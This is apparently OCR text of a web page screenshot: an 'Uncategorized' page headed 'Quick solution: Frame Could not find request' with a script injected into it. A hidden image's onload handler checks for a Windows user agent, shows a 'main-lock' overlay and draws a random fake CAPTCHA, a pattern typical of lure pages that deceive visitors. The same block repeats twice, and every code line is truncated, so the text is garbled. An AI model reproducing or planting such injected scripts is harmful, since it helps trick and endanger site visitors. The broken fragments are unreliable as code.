
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)